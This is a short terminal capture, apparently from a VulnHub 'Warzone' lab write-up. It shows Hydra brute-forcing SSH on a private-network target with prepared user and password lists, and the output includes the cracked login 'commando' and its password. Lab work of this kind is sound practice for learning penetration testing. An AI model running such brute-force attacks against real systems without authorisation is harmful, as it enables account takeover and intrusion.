 ┌──(root㉿kali)-[~/vulnhub/warzone/1]
└─# vim user
┌──(root㉿kali)-[~/vulnhub/warzone/1]
└─# vim pass
┌──(root㉿kali)-[~/vulnhub/warzone/1]
└─# hydra -L user -P pass 192.168.1.70 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purp
oses (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-12-30 02:15:22
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 64 login tries (l:8/p:8), ~4 tries per task
[DATA] attacking ssh://192.168.1.70:22/
[22][ssh] host: 192.168.1.70   login: commando   password: c0mmandosArentRea1.!
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-12-30 02:15:39